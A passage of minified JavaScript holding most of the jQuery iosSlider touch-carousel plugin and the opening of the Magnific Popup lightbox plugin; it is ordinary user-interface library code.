0:b(c).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideObject;this.targetSlideNumber=d+1;this.targetSlideObject=b(c).children(":eq("+d+")");this.slideChanged=!1;"load"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==a?(this.slideChanged=!0,this.prevSlideNumber=void 0==b(c).parent().data("args")?g.startAtSlide:b(c).parent().data("args").currentSlideNumber,this.prevSlideObject=b(c).children(":eq("+this.prevSlideNumber+")")):"complete"==a&&(this.slideChanged=b(c).parent().data("args").slideChanged);this.settings=g;this.data=b(c).parent().data("iosslider");this.sliderObject=c;this.sliderContainerObject=b(c).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*e.getSliderOffset(c,"x")},preventDrag:function(b){b.preventDefault()},preventClick:function(b){b.stopImmediatePropagation();return!1},enableClick:function(){return!0}};e.setBrowserInfo();var V={init:function(a,g){ga=e.has3DTransform();var c=b.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},a);void 0==g&&(g=this);return b(g).each(function(a){function g(){e.autoSlidePause(d);xa=b(C).find("a");ja=b(C).find("[onclick]");qa=b(C).find("*");b(n).css("width","");b(n).css("height","");b(C).css("width","");D=b(C).children().not("script").get();ha=[];M=[];c.responsiveSlides&&b(D).css("width","");s[d]=0;l=[];q=b(n).parent().width();r=b(n).outerWidth(!0);c.responsiveSlideContainer&&(r=b(n).outerWidth(!0)>q?q:b(n).width());b(n).css({position:c.stageCSS.position,top:c.stageCSS.top,left:c.stageCSS.left,overflow:c.stageCSS.overflow,zIndex:c.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:r});b(c.unselectableSelector).css({cursor:"default"});for(var a=0;a<D.length;a++){ha[a]=b(D[a]).width();M[a]=b(D[a]).outerWidth(!0);var h=M[a];c.responsiveSlides&&(M[a]>r?(h=r+-1*(M[a]-ha[a]),ha[a]=h,M[a]=r):h=ha[a],b(D[a]).css({width:h}));b(D[a]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[a]=-1*s[d];s[d]=s[d]+h+(M[a]-ha[a])}c.snapSlideCenter&&(p=0.5*(r-M[0]),c.responsiveSlides&&M[0]>r&&(p=0));wa[d]=2*s[d];for(a=0;a<D.length;a++)e.setSliderOffset(b(D[a]),-1*l[a]+s[d]+p),l[a]-=s[d];if(!c.infiniteSlider&&!c.snapSlideCenter){for(a=0;a<l.length&&!(l[a]<=-1*(2*s[d]-r));a++)ia=a;l.splice(ia+1,l.length);l[l.length]=-1*(2*s[d]-r)}for(a=0;a<l.length;a++)F[a]=l[a];I&&(J[d].startAtSlide=J[d].startAtSlide>l.length?l.length:J[d].startAtSlide,c.infiniteSlider?(J[d].startAtSlide=(J[d].startAtSlide-1+H)%H,z[d]=J[d].startAtSlide):(J[d].startAtSlide=0>J[d].startAtSlide-1?l.length-1:J[d].startAtSlide,z[d]=J[d].startAtSlide-1),ca[d]=z[d]);m[d]=s[d]+p;b(C).css({position:"relative",cursor:ba,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:s[d]+"px"});R=s[d];s[d]=2*s[d]-r+2*p;(W=R+p<r||0==r?!0:!1)&&b(C).css({cursor:"default"});G=b(n).parent().outerHeight(!0);u=b(n).height();c.responsiveSlideContainer&&(u=u>G?G:u);b(n).css({height:u});e.setSliderOffset(C,l[z[d]]);if(c.infiniteSlider&&!W){a=e.getSliderOffset(b(C),"x");for(h=(B[d]+H)%H*-1;0>h;){var f=0,A=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"),f=b)});var L=m[d]+R;e.setSliderOffset(b(D)[f],L);m[d]=-1*l[1]+p;s[d]=m[d]+R-r;l.splice(0,1);l.splice(l.length,0,-1*L+p);h++}for(;0<-1*l[0]-R+p&&c.snapSlideCenter&&I;){var O=0,P=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>P&&(P=e.getSliderOffset(this,"x"),O=b)});L=m[d]-M[O];e.setSliderOffset(b(D)[O],L);l.splice(0,0,-1*L+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+R-r;B[d]--;z[d]++}for(;a<=-1*s[d];)f=0,A=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"),f=b)}),L=m[d]+R,e.setSliderOffset(b(D)[f],L),m[d]=-1*l[1]+p,s[d]=m[d]+R-r,l.splice(0,1),l.splice(l.length,0,-1*L+p),B[d]++,z[d]--}e.setSliderOffset(C,l[z[d]]);c.desktopClickDrag||b(C).css({cursor:"default"});c.scrollbar&&(b("."+K).css({margin:c.scrollbarMargin,overflow:"hidden",display:"none"}),b("."+K+" ."+t).css({border:c.scrollbarBorder}),k=parseInt(b("."+K).css("marginLeft"))+parseInt(b("."+K).css("marginRight")),E=parseInt(b("."+K+" ."+t).css("borderLeftWidth"),10)+parseInt(b("."+K+" ."+t).css("borderRightWidth"),10),y=""!=c.scrollbarContainer?b(c.scrollbarContainer).width():r,v=r/R*(y-k),c.scrollbarHide||(V=c.scrollbarOpacity),b("."+K).css({position:"absolute",left:0,width:y-k+"px",margin:c.scrollbarMargin}),"top"==c.scrollbarLocation?b("."+K).css("top","0"):b("."+K).css("bottom","0"),b("."+K+" ."+t).css({borderRadius:c.scrollbarBorderRadius,background:c.scrollbarBackground,height:c.scrollbarHeight,width:v-E+"px",minWidth:c.scrollbarHeight,border:c.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:V,filter:"alpha(opacity:"+100*V+")",boxShadow:c.scrollbarShadow}),e.setSliderOffset(b("."+K+" ."+t),Math.floor((-1*l[z[d]]-m[d]+p)/(s[d]-m[d]+p)*(y-k-v))),b("."+K).css({display:"block"}),w=b("."+K+" ."+t),x=b("."+K));c.scrollbarDrag&&!W&&b("."+K+" ."+t).css({cursor:ba});c.infiniteSlider&&(S=(s[d]+r)/3);""!=c.navSlideSelector&&b(c.navSlideSelector).each(function(a){b(this).css({cursor:"pointer"});b(this).unbind(Q).bind(Q,function(g){"touchstart"==g.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=g.type+".iosSliderEvent";e.changeSlide(a,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)})});""!=c.navPrevSelector&&(b(c.navPrevSelector).css({cursor:"pointer"}),b(c.navPrevSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";a=(z[d]+B[d]+H)%H;(0<a||c.infiniteSlider)&&e.changeSlide(a-1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)}));""!=c.navNextSelector&&(b(c.navNextSelector).css({cursor:"pointer"}),b(c.navNextSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";a=(z[d]+B[d]+H)%H;(a<l.length-1||c.infiniteSlider)&&e.changeSlide(a+1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)}));c.autoSlide&&!W&&""!=c.autoSlideToggleSelector&&(b(c.autoSlideToggleSelector).css({cursor:"pointer"}),b(c.autoSlideToggleSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";ka?(e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c),ka=!1,b(c.autoSlideToggleSelector).removeClass("on")):(e.autoSlidePause(d),ka=!0,b(c.autoSlideToggleSelector).addClass("on"))}));e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c);b(n).bind("mouseleave.iosSliderEvent",function(){if(ka)return!0;e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});b(n).bind("touchend.iosSliderEvent",function(){if(ka)return!0;e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});c.autoSlideHoverPause&&b(n).bind("mouseenter.iosSliderEvent",function(){e.autoSlidePause(d)});b(n).data("iosslider",{obj:Ba,settings:c,scrollerNode:C,slideNodes:D,numberOfSlides:H,centeredSlideOffset:p,sliderNumber:d,originalOffsets:F,childrenOffsets:l,sliderMax:s[d],scrollbarClass:t,scrollbarWidth:v,scrollbarStageWidth:y,stageWidth:r,scrollMargin:k,scrollBorder:E,infiniteSliderOffset:B[d],infiniteSliderWidth:S,slideNodeOuterWidths:M,shortContent:W});I=!1;return!0}oa++;var d=oa,N=[];J[d]=b.extend({},c);m[d]=0;s[d]=0;var O=[0,0],L=[0,0],K="scrollbarBlock"+oa,t="scrollbar"+oa,w,x,y,v,q,G,p=0,n=b(this),r,u,k,E,A,I=!0;a=-1;var l,F=[],V=0,P=0,ga=0,C=b(this).children(":first-child"),D,ha,M,H=b(C).children().not("script").length,U=!1,ia=0,ya=!1,ra=void 0,S;B[d]=0;var W=!1,ka=!1;va[d]=!1;var Z,sa=!1,la=!1,Q="touchstart.iosSliderEvent click.iosSliderEvent",R,xa,ja,qa;da[d]=!1;$[d]=[];c.scrollbarDrag&&(c.scrollbar=!0,c.scrollbarHide=!1);var Ba=b(this);if(void 0!=Ba.data("iosslider"))return!0;var ma="".split(""),na=Math.floor(12317*Math.random());b(C).parent().append("<i class = 'i"+na+"'></i>").append("<i class = 'i"+na+"'></i>");b(".i"+na).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:0.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(a=0;a<ma.length;a++)b(".i"+na).html(b(".i"+na).html()+ma[a]);14.2<=parseInt(b().jquery.split(".").join(""),10)?b(this).delegate("img","dragstart.iosSliderEvent",function(b){b.preventDefault()}):b(this).find("img").bind("dragstart.iosSliderEvent",function(b){b.preventDefault()});c.infiniteSlider&&(c.scrollbar=!1);c.infiniteSlider&&1==H&&(c.infiniteSlider=!1);c.scrollbar&&(""!=c.scrollbarContainer?b(c.scrollbarContainer).append("<div class = '"+K+"'><div class = '"+t+"'></div></div>"):b(C).parent().append("<div class = '"+K+"'><div class = '"+t+"'></div></div>"));if(!g())return!0;b(this).find("a").bind("mousedown",e.preventDrag);b(this).find("[onclick]").bind("click",e.preventDrag).each(function(){b(this).data("onclick",this.onclick)});a=e.calcActiveOffset(c,e.getSliderOffset(b(C),"x"),l,r,B[d],H,void 0,d);a=(a+B[d]+H)%H;a=new e.args("load",c,C,b(C).children(":eq("+a+")"),a,a);b(n).data("args",a);if(""!=c.onSliderLoaded)c.onSliderLoaded(a);if(J[d].responsiveSlides||J[d].responsiveSlideContainer)a=Da?"orientationchange":"resize",b(window).bind(a+".iosSliderEvent-"+d,function(){if(!g())return!0;var a=b(n).data("args");if(""!=c.onSliderResize)c.onSliderResize(a)});!c.keyboardControls&&!c.tabToAdvance||W||b(document).bind("keydown.iosSliderEvent",function(b){aa||Y||(b=b.originalEvent);if(da[d])return!0;if(37==b.keyCode&&c.keyboardControls)b.preventDefault(),b=(z[d]+B[d]+H)%H,(0<b||c.infiniteSlider)&&e.changeSlide(b-1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c);else if(39==b.keyCode&&c.keyboardControls||9==b.keyCode&&c.tabToAdvance)b.preventDefault(),b=(z[d]+B[d]+H)%H,(b<l.length-1||c.infiniteSlider)&&e.changeSlide(b+1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});if(Ca||c.desktopClickDrag){var ea=!1,za=!1;a=b(C);var ta=b(C),Aa=!1;c.scrollbarDrag&&(a=a.add(w),ta=ta.add(x));b(a).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(a){if(ea)return!0;ea=!0;za=!1;"touchstart"==a.type?b(ta).unbind("mousedown.iosSliderEvent"):b(ta).unbind("touchstart.iosSliderEvent");if(da[d]||W||(Aa=e.isUnselectable(a.target,c)))return U=ea=!1,!0;Z=b(this)[0]===b(w)[0]?w:C;aa||Y||(a=a.originalEvent);e.autoSlidePause(d);qa.unbind(".disableClick");if("touchstart"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(Y)try{document.selection.empty()}catch(g){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;ya=!0;ra=C;b(this).css({cursor:ua})}O=[0,0];L=[0,0];X=0;U=!1;for(a=0;a<N.length;a++)clearTimeout(N[a]);a=e.getSliderOffset(C,"x");a>-1*m[d]+p+R?(a=-1*m[d]+p+R,e.setSliderOffset(b("."+t),a),b("."+t).css({width:v-E+"px"})):a<-1*s[d]&&(e.setSliderOffset(b("."+t),y-k-v),b("."+t).css({width:v-E+"px"}));a=b(this)[0]===b(w)[0]?m[d]:0;P=-1*(e.getSliderOffset(this,"x")-eventX-a);e.getSliderOffset(this,"y");O[1]=eventX;L[1]=eventY;la=!1});b(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(a){aa||Y||(a=a.originalEvent);if(da[d]||W||Aa||!ea)return!0;var g=0;if("touchmove"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(Y)try{document.selection.empty()}catch(h){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;if(!ya||!pa&&("undefined"!=typeof a.webkitMovementX||"undefined"!=typeof a.webkitMovementY)&&0===a.webkitMovementY&&0===a.webkitMovementX)return!0}O[0]=O[1];O[1]=eventX;X=(O[1]-O[0])/2;L[0]=L[1];L[1]=eventY;fa=(L[1]-L[0])/2;if(!U){var f=(z[d]+B[d]+H)%H,f=new e.args("start",c,C,b(C).children(":eq("+f+")"),f,void 0);b(n).data("args",f);if(""!=c.onSlideStart)c.onSlideStart(f)}(fa>c.verticalSlideLockThreshold||fa<-1*c.verticalSlideLockThreshold)&&"touchmove"==a.type&&!U&&(sa=!0);(X>c.horizontalSlideLockThreshold||X<-1*c.horizontalSlideLockThreshold)&&"touchmove"==a.type&&a.preventDefault();if(X>c.slideStartVelocityThreshold||X<-1*c.slideStartVelocityThreshold)U=!0;if(U&&!sa){var f=e.getSliderOffset(C,"x"),q=b(Z)[0]===b(w)[0]?m[d]:p,u=b(Z)[0]===b(w)[0]?(m[d]-s[d]-p)/(y-k-v):1,x=b(Z)[0]===b(w)[0]?c.scrollbarElasticPullResistance:c.elasticPullResistance,G=c.snapSlideCenter&&b(Z)[0]===b(w)[0]?0:p,K=c.snapSlideCenter&&b(Z)[0]===b(w)[0]?p:0;"touchmove"==a.type&&(ga!=a.touches.length&&(P=-1*f+eventX),ga=a.touches.length);if(c.infiniteSlider){if(f<=-1*s[d]){var I=b(C).width();if(f<=-1*wa[d]){var J=-1*F[0];b(D).each(function(a){e.setSliderOffset(b(D)[a],J+p);a<l.length&&(l[a]=-1*J);J+=M[a]});P-=-1*l[0];m[d]=-1*l[0]+p;s[d]=m[d]+I-r;B[d]=0}else{var N=0,S=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<S&&(S=e.getSliderOffset(this,"x"),N=b)});x=m[d]+I;e.setSliderOffset(b(D)[N],x);m[d]=-1*l[1]+p;s[d]=m[d]+I-r;l.splice(0,1);l.splice(l.length,0,-1*x+p);B[d]++}}if(f>=-1*m[d]||0<=f)if(I=b(C).width(),0<=f)for(J=-1*F[0],b(D).each(function(a){e.setSliderOffset(b(D)[a],J+p);a<l.length&&(l[a]=-1*J);J+=M[a]}),P+=-1*l[0],m[d]=-1*l[0]+p,s[d]=m[d]+I-r,B[d]=H;0<-1*l[0]-I+p;){var Q=0,R=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),Q=b)});x=m[d]-M[Q];e.setSliderOffset(b(D)[Q],x);l.splice(0,0,-1*x+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+I-r;B[d]--;z[d]++}else Q=0,R=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),Q=b)}),x=m[d]-M[Q],e.setSliderOffset(b(D)[Q],x),l.splice(0,0,-1*x+p),l.splice(l.length-1,1),m[d]=-1*l[0]+p,s[d]=m[d]+I-r,B[d]--}else I=b(C).width(),f>-1*m[d]+p&&(g=(m[d]+-1*(P-q-eventX+G)*u-q)*x*-1/u),f<-1*s[d]&&(g=(s[d]+K+-1*(P-q-eventX)*u-q)*x*-1/u);e.setSliderOffset(C,-1*(P-q-eventX-g)*u-q+K);c.scrollbar&&(e.showScrollbar(c,t),T=Math.floor((P-eventX-g-m[d]+G)/(s[d]-m[d]+p)*(y-k-v)*u),f=v,0>=T?(f=v-E- -1*T,e.setSliderOffset(b("."+t),0),b("."+t).css({width:f+"px"})):T>=y-k-E-v?(f=y-k-E-T,e.setSliderOffset(b("."+t),T),b("."+t).css({width:f+"px"})):e.setSliderOffset(b("."+t),T));"touchmove"==a.type&&(A=a.touches[0].pageX);a=!1;g=e.calcActiveOffset(c,-1*(P-eventX-g),l,r,B[d],H,void 0,d);f=(g+B[d]+H)%H;c.infiniteSlider?f!=ca[d]&&(a=!0):g!=z[d]&&(a=!0);if(a&&(z[d]=g,ca[d]=f,la=!0,f=new e.args("change",c,C,b(C).children(":eq("+f+")"),f,f),b(n).data("args",f),""!=c.onSlideChange))c.onSlideChange(f)}});ma=b(window);if(Y||aa)ma=b(document);b(a).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(b){b=b.originalEvent;if(za)return!1;za=!0;if(da[d]||W||Aa)return!0;if(0!=b.touches.length)for(var a=0;a<b.touches.length;a++)b.touches[a].pageX==A&&e.slowScrollHorizontal(C,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);else e.slowScrollHorizontal(C,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);ea=sa=!1;return!0});b(ma).bind("mouseup.iosSliderEvent-"+d,function(a){U?xa.unbind("click.disableClick").bind("click.disableClick",e.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",e.enableClick);ja.each(function(){this.onclick=function(a){if(U)return!1;b(this).data("onclick")&&b(this).data("onclick").call(this,a||window.event)};this.onclick=b(this).data("onclick")});1.8<=parseFloat(b().jquery)?qa.each(function(){var a=b._data(this,"events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b._data(this,"events").click,c=a.pop();a.splice(0,0,c)}}):1.6<=parseFloat(b().jquery)&&qa.each(function(){var a=b(this).data("events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b(this).data("events").click,c=a.pop();a.splice(0,0,c)}});if(!va[d]){if(W)return!0;c.desktopClickDrag&&b(C).css({cursor:ba});c.scrollbarDrag&&b(w).css({cursor:ba});ya=!1;if(void 0==ra)return!0;e.slowScrollHorizontal(ra,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);ra=void 0}ea=sa=!1})}})},destroy:function(a,g){void 0==g&&(g=this);return b(g).each(function(){var c=b(this),f=c.data("iosslider");if(void 0==f)return!1;void 0==a&&(a=!0);e.autoSlidePause(f.sliderNumber);va[f.sliderNumber]=!0;b(window).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind("keydown.iosSliderEvent");b(this).unbind(".iosSliderEvent");b(this).children(":first-child").unbind(".iosSliderEvent");b(this).children(":first-child").children().unbind(".iosSliderEvent");a&&(b(this).attr("style",""),b(this).children(":first-child").attr("style",""),b(this).children(":first-child").children().attr("style",""),b(f.settings.navSlideSelector).attr("style",""),b(f.settings.navPrevSelector).attr("style",""),b(f.settings.navNextSelector).attr("style",""),b(f.settings.autoSlideToggleSelector).attr("style",""),b(f.settings.unselectableSelector).attr("style",""));f.settings.scrollbar&&b(".scrollbarBlock"+f.sliderNumber).remove();for(var f=$[f.sliderNumber],g=0;g<f.length;g++)clearTimeout(f[g]);c.removeData("iosslider");c.removeData("args")})},update:function(a){void 0==a&&(a=this);return b(a).each(function(){var a=b(this),c=a.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=a.data("args").currentSlideNumber;V.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(z[c.sliderNumber]+1+B[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);V.init(c.settings,this);a=new e.args("update",c.settings,c.scrollerNode,b(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);b(c.stageNode).data("args",a);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(a)})},addSlide:function(a,e){return this.each(function(){var c=b(this),f=c.data("iosslider");if(void 0==f)return!1;0==b(f.scrollerNode).children().length?(b(f.scrollerNode).append(a),c.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==e?b(f.scrollerNode).children(":eq(0)").before(a):b(f.scrollerNode).children(":eq("+(e-2)+")").after(a),-1>B[f.sliderNumber]&&z[f.sliderNumber]--,c.data("args").currentSlideNumber>=e&&z[f.sliderNumber]++):(e<=f.numberOfSlides?b(f.scrollerNode).children(":eq("+(e-1)+")").before(a):b(f.scrollerNode).children(":eq("+(e-2)+")").after(a),c.data("args").currentSlideNumber>=e&&c.data("args").currentSlideNumber++);c.data("iosslider").numberOfSlides++;V.update(this)})},removeSlide:function(a){return this.each(function(){var e=b(this),c=e.data("iosslider");if(void 0==c)return!1;b(c.scrollerNode).children(":eq("+(a-1)+")").remove();z[c.sliderNumber]>a-1&&z[c.sliderNumber]--;e.data("iosslider").numberOfSlides--;V.update(this)})},goToSlide:function(a,g){void 0==g&&(g=this);return b(g).each(function(){var c=b(this).data("iosslider");if(void 0==c||c.shortContent)return!1;a=a>c.childrenOffsets.length?c.childrenOffsets.length-1:a-1;e.changeSlide(a,b(c.scrollerNode),b(c.slideNodes),$[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;var g=(z[a.sliderNumber]+B[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(0<g||a.settings.infiniteSlider)&&e.changeSlide(g-1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);z[a.sliderNumber]=g})},nextSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;var g=(z[a.sliderNumber]+B[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(g<a.childrenOffsets.length-1||a.settings.infiniteSlider)&&e.changeSlide(g+1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);z[a.sliderNumber]=g})},lock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;b(a.scrollerNode).css({cursor:"default"});da[a.sliderNumber]=!0})},unlock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;b(a.scrollerNode).css({cursor:ba});da[a.sliderNumber]=!1})},getData:function(){return this.each(function(){var a=b(this).data("iosslider");return void 0==a||a.shortContent?!1:a})},autoSlidePause:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;J[a.sliderNumber].autoSlide=!1;e.autoSlidePause(a.sliderNumber);return a})},autoSlidePlay:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;J[a.sliderNumber].autoSlide=!0;e.autoSlide(b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);return a})}};b.fn.iosSlider=function(a){if(V[a])return V[a].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof a&&a)b.error("invalid method call!");else return V.init.apply(this,arguments)}})(jQuery);(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var 